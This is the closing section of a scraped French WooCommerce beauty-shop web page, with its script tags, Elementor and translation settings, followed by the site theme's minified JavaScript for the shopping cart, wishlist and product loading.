        jQuery("a[rel~='nofollow']").each(function(){
                jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
        }); 
});
jQuery( document ).ready(function() {
   jQuery(".woocommerce-info.wc-memberships-member-discount-message").html("Vous voulez une promotion? Devenir membre !");				
})
//# sourceURL=nika-script-js-after
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="gt_widget_script_29871545-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29871545'] = {"default_language":"fr","languages":["fr","de","it","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-29871545","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_29871545-js-before
/* ]]> */
</script><script src="https://labeffiplex.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles/" data-gt-orig-domain="labeffiplex.com" data-gt-widget-id="29871545" defer type="f17dd32f817d78c17493b9c5-text/javascript"></script><script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/custom-slick.min.js?ver=1.0" id="nika-custom-slick-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" defer src="https://labeffiplex.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_optimized_markup":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/labeffiplex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeffiplex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce9b7999df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":30368,"title":"7%20fa%C3%A7ons%20de%20transformer%20votre%20peau%2C%20vos%20cheveux%20et%20vos%20ongles%20%E2%80%93%20Labeffiplex","excerpt":"","featuredImage":"https:\/\/labeffiplex.com\/wp-content\/uploads\/2022\/07\/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://labeffiplex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f17dd32f817d78c17493b9c5-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://labeffiplex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f17dd32f817d78c17493b9c5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feffb883a26d44d9aabdf8ab3ef9482c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0
body_size: 14027
content:
"use strict";class MiniCart{miniCartAll(){var e=this;jQuery(".dropdown-toggle").dropdown(),e.remove_click_Outside(),jQuery("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){jQuery("#tbay-offcanvas-main").removeClass("active")}),jQuery(".mini-cart").click(function(t){0<jQuery(t.currentTarget).parents(".tbay-topcart").length&&(jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("tbay_refreshed_mini_cart_top"))}),jQuery(".offcanvas-close").click(function(t){t.preventDefault(),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#wrapper-container").removeClass("offcanvas-right")}),jQuery(".mini-cart.v2").click(function(t){t.preventDefault(),jQuery("#wrapper-container").toggleClass(t.currentTarget.dataset.offcanvas)})}remove_click_Outside(){let e=jQuery(window);e.on("click.Bst,click touchstart tap",function(e){let t=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .widget-header-cart > span, .tbay-element-mini-cart .heading-title, .topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .dropdown-content, a.ajax_add_to_cart, .tbay-element-mini-cart .cart_list a.remove"),a=!jQuery(".tbay-dropdown-cart").hasClass("active");return a||0!=t.has(e.target).length||t.is(e.target)?void 0:(jQuery("#wrapper-container").removeClass("offcanvas-right"),jQuery("#wrapper-container").removeClass("offcanvas-left"),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#tbay-offcanvas-main,.tbay-offcanvas").removeClass("active"),void jQuery("#tbay-dropdown-cart").hide(500))})}minicartTopContent(){let e=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}minicartTopContentmobile(){let e=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}}const ADDED_TO_CART_EVENT="added_to_cart",LOADMORE_AJAX_HOME_PAGE="tbay_more_post_ajax",LOADMORE_AJAX_SHOP_PAGE="tbay_pagination_more_post_ajax",LIST_POST_AJAX_SHOP_PAGE="tbay_list_post_ajax",GRID_POST_AJAX_SHOP_PAGE="tbay_grid_post_ajax";class AjaxCart{constructor(){if("undefined"!=typeof nika_settings){let e=this;switch(e.ajaxCartPosition=nika_settings.cart_position,e.ajaxCartPosition){case"popup":e._initAjaxPopup();break;case"left":e._initAjaxCartLeftOrRight("left");break;case"right":e._initAjaxCartLeftOrRight("right");}MiniCart.prototype.miniCartAll(),e._initEventRemoveProduct(),e._initEventMiniCartAjaxQuantity(),jQuery(window).on("resize",()=>{nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_refreshed",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_loaded",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("tbay_refreshed_mini_cart_top",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()})}}_initAjaxPopupContent(e){let t=jQuery("#tbay-cart-modal"),a=jQuery("#tbay-cart-modal").find(".modal-body-content"),i=nika_settings.popup_cart_noti,o="";t.addClass("active"),jQuery(`.ajax_cart_popup`).trigger("active_ajax_cart_popup");let n=e.closest(".product").find(".name  a").html();"undefined"==typeof n||(o+=`<div class="popup-cart">`,o+=`<div class="main-content">`,o+=`<i class="tb-icon tb-icon-check-circle"></i>`,o+=`<p>"${n}" ${i}</p>`,!wc_add_to_cart_params.is_cart&&(o+=`<a class="button view-cart" href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),o+=`</div>`,o+=`</div>`,"undefined"!=typeof o&&a.append(o))}_initAjaxPopup(){var e=this;return"undefined"!=typeof wc_add_to_cart_params&&void(nika_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart",function(){let t=jQuery(this);e._initAjaxPopupContent(t)}):jQuery(`.ajax_cart_popup`).on(ADDED_TO_CART_EVENT,function(t,a,i,o){"undefined"==typeof a&&(a=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),e._initAjaxPopupContent(o)}),jQuery(`.ajax_cart_popup`).on("active_ajax_cart_popup",()=>{jQuery("#tbay-cart-modal").hasClass("active")&&jQuery("#tbay-cart-modal").off().on("click",function(){let e=jQuery(this);jQuery(this).closest("#tbay-cart-modal").removeClass("active"),setTimeout(function(){e.closest("#tbay-cart-modal").find(".modal-body .modal-body-content").empty()},300)})}))}_initAjaxCartLeftOrRight(e){jQuery(`.ajax_cart_${e}`).on(ADDED_TO_CART_EVENT,function(){jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("wc_fragments_refreshed")})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void jQuery(document).on("click",".mini_cart_content a.remove",e=>{this._onclickRemoveProduct(e),e.stopPropagation()})}_onclickRemoveProduct(e){e.preventDefault();var t=jQuery(e.currentTarget).attr("data-product_id"),a=jQuery(e.currentTarget).attr("data-cart_item_key"),i=jQuery(e.currentTarget).parents(".mini_cart_item"),o=jQuery(e.currentTarget).closest(".widget_shopping_cart_content");i.block({message:null,overlayCSS:{cursor:"none"}}),this._callRemoveProductAjax(t,a,o,e)}_callRemoveProductAjax(e,t,a,i){jQuery.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:t},beforeSend:function(){a.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),i.stopPropagation()},success:t=>{this._onRemoveSuccess(t,e),jQuery(document.body).trigger("wc_fragments_refreshed")}})}_onRemoveSuccess(e,t){if(e&&!e.error){var a=e.fragments;a&&jQuery.each(a,function(e,t){jQuery(e).replaceWith(t)}),jQuery(".add_to_cart_button.added[data-product_id=\""+t+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){jQuery("body").on("change",".mini_cart_content .qty",function(e){e.preventDefault();var t=nika_settings.wc_ajax_url.toString().replace("%%endpoint%%","nika_quantity_mini_cart"),a=jQuery(this),i=jQuery(a).parents(".mini_cart_content"),o=jQuery(a).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),n=parseFloat(jQuery(a).attr("max"));n||(n=!1);var r=parseFloat(jQuery(a).val());0<n&&r>n&&(jQuery(a).val(n),r=n),jQuery.ajax({url:t,type:"POST",dataType:"json",cache:!1,data:{hash:o,quantity:r},beforeSend:function(){i.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),e.stopPropagation()},success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).length&&jQuery(e).replaceWith(t)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),set_cart_hash(e.cart_hash),e.cart_hash&&set_cart_creation_timestamp()),jQuery(document.body).trigger("wc_fragments_refreshed"))}})})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var e=jQuery(".count_wishlist");0===e.length||jQuery.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){e.html(t.count)},beforeSend:function(){e.block()},complete:function(){e.unblock()}})})}}class ProductItem{initAddButtonQuantity(){let e=jQuery(".quantity input");e.each(function(){jQuery(this).parent(".box").length||(jQuery(this).wrap("<span class=\"box\"></span>"),"hidden"==jQuery(this).attr("type")?jQuery(this).parents(".quantity").addClass("hidden"):(jQuery(`<button class="minus" type="button" value="&nbsp;">${nika_settings.quantity_minus}</button>`).insertBefore(jQuery(this)),jQuery(`<button class="plus" type="button" value="&nbsp;">${nika_settings.quantity_plus}</button>`).insertAfter(jQuery(this))))})}initOnChangeQuantity(e){"undefined"==typeof nika_settings||(this.initAddButtonQuantity(),jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(t){t.preventDefault();var a=jQuery(this).closest(".quantity").find(".qty"),i=parseFloat(a.val()),o=jQuery(a).attr("max"),n=jQuery(a).attr("min"),r=jQuery(a).attr("step");i=i&&""!==i&&"NaN"!==i?i:0,o=""===o||"NaN"===o?"":o,n=""===n||"NaN"===n?0:n,r="any"===r||""===r||r===void 0||parseFloat(r)===NaN?1:r,jQuery(this).is(".plus")?o&&(o==i||i>o)?a.val(o):a.val(i+parseFloat(r)):n&&(n==i||i<n)?a.val(n):0<i&&a.val(i-parseFloat(r)),e&&"function"==typeof e&&(jQuery(this).parent().find("input").trigger("change"),e(),0<jQuery(t.target).parents(".mini_cart_content").length&&t.stopPropagation())}))}_initSwatches(){0===jQuery(".tbay-swatches-wrapper li a").length||jQuery("body").on("click",".tbay-swatches-wrapper li a",function(e){e.preventDefault();let t=!1,a=jQuery(this).closest(".product-block");var i=a.find(".image img:eq(0)");jQuery(this).closest("ul").hasClass("active")||(jQuery(this).closest("ul").addClass("active"),i.attr("data-old",i.attr("src"))),jQuery(this).hasClass("selected")?(i.attr("src",i.data("old")),jQuery(this).removeClass("selected"),a.removeClass("product-swatched")):(jQuery(this).closest("ul").find("li a").each(function(){jQuery(this).hasClass("selected")&&jQuery(this).removeClass("selected")}),jQuery(this).addClass("selected"),a.addClass("product-swatched"),t=!0);t&&("undefined"!=typeof jQuery(this).data("imageSrc")&&i.attr("src",jQuery(this).data("imageSrc")),"undefined"!=typeof jQuery(this).data("imageSrcset")&&i.attr("srcset",jQuery(this).data("imageSrcset")),"undefined"!=typeof jQuery(this).data("imageSizes")&&i.attr("sizes",jQuery(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof nika_settings&&nika_settings.quantity_mode&&(jQuery(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),jQuery(".woocommerce .products").on("change input",".quantity .qty",function(){var e=jQuery(this).parents(".product").find(".add_to_cart_button");e.attr("data-quantity",jQuery(this).val())}),jQuery(".woocommerce .products").on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),jQuery(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){0===jQuery("body.woocommerce-cart [name='update_cart']").length?new ProductItem().initOnChangeQuantity(()=>{}):new ProductItem().initOnChangeQuantity(()=>{jQuery(".woocommerce-cart-form :input[name=\"update_cart\"]").prop("disabled",!1),"undefined"!=typeof nika_settings&&nika_settings.ajax_update_quantity&&jQuery("[name='update_cart']").trigger("click")})}}class Checkout{constructor(){this._toogleWoocommerceIcon()}_toogleWoocommerceIcon(){1>jQuery(".woocommerce-info a").length||jQuery(".woocommerce-info a").click(function(){jQuery(this).find(".icons").toggleClass("icon-arrow-down").toggleClass("icon-arrow-up")})}}class LoadMore{constructor(){"undefined"==typeof nika_settings||(this._initLoadMoreOnHomePage(),this._initLoadMoreOnShopPage(),this._int_berocket_lmp_end())}_initLoadMoreOnHomePage(){var e=this;jQuery(".more_products").each(function(){var t=jQuery(this).data("id");jQuery(`#more_products_${t} a[data-loadmore="true"]`).click(function(){var a=jQuery(this);return e._callAjaxLoadMore({data:{action:LOADMORE_AJAX_HOME_PAGE,paged:jQuery(this).data("paged")+1,number:jQuery(this).data("number"),columns:jQuery(this).data("columns"),layout:jQuery(this).data("layout"),type:jQuery(this).data("type"),category:jQuery(this).data("category"),screen_desktop:jQuery(this).data("desktop"),screen_desktopsmall:jQuery(this).data("desktopsmall"),screen_tablet:jQuery(this).data("tablet"),screen_mobile:jQuery(this).data("mobile")},event:a,id:t,thisItem:jQuery(this).parent().parent()}),!1})})}_initLoadMoreOnShopPage(){jQuery(".tbay-pagination-load-more").each(function(){jQuery(this).data("id"),jQuery(".tbay-pagination-load-more a[data-loadmore=\"true\"]").click(function(){var e=jQuery(this),t={action:LOADMORE_AJAX_SHOP_PAGE,query:nika_settings.posts,page:nika_settings.current_page};return jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(){e.addClass("active")},success:function(t){t?(e.closest("#main").find(".display-products > div").append(t),nika_settings.current_page++,e.removeClass("active"),nika_settings.current_page==nika_settings.max_page&&e.remove()):e.remove()}}),!1})})}_callAjaxLoadMore(e){var t=this,a=e.data,i=e.event;jQuery.ajax({type:"POST",dataType:"JSON",url:woocommerce_params.ajax_url,data:a,beforeSend:function(){i.addClass("active")},success:function(a){t._onAjaxSuccess(a,e)}})}_onAjaxSuccess(e,t){var a=t.data,i=t.event;!1==e.check&&i.remove(),i.data("paged",a.paged),i.data("number",a.number+a.columns*(t.data.action===LOADMORE_AJAX_HOME_PAGE?3:2));var o=t.data.action===LOADMORE_AJAX_HOME_PAGE?jQuery(`.widget_products_${t.id} .products>.row`):jQuery(".archive-shop .products >.row");o.append(e.posts),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(`.variable-load-more-${a.paged}`).tawcvs_variation_swatches_form(),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),i.find(".loadding").remove(),i.removeClass("active"),i.button("reset"),t.thisItem.removeAttr("style")}_int_berocket_lmp_end(){jQuery(document).on("berocket_lmp_end",()=>{jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized"))})}}class ModalVideo{constructor(e,t={classBtn:".tbay-modalButton",defaultW:640,defaultH:360}){this.$el=e,this.options=t,this._initVideoIframe()}_initVideoIframe(){jQuery(`${this.options.classBtn}[data-target='${this.$el}']`).on("click",this._onClickModalBtn),jQuery(this.$el).on("hidden.bs.modal",()=>{jQuery(this.$el).find("iframe").html("").attr("src","")})}_onClickModalBtn(e){let t=jQuery(e.currentTarget).data("target");var a=jQuery(e.currentTarget).attr("data-tbayVideoFullscreen")||!1,i={src:jQuery(e.currentTarget).attr("data-tbaySrc"),height:jQuery(e.currentTarget).attr("data-tbayHeight")||this.options.defaultH,width:jQuery(e.currentTarget).attr("data-tbayWidth")||this.options.defaultW};a&&(i.allowfullscreen=""),jQuery(t).find("iframe").attr(i),e.preventDefault()}}class WooCommon{constructor(){this._tbayVideoModal(),this._tbayFixRemove(),jQuery(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayVideoModal(){jQuery(".tbay-video-modal").each((e,t)=>{new ModalVideo(`#video-modal-${jQuery(t).attr("data-id")}`)})}_tbayFixRemove(){jQuery(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}}/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
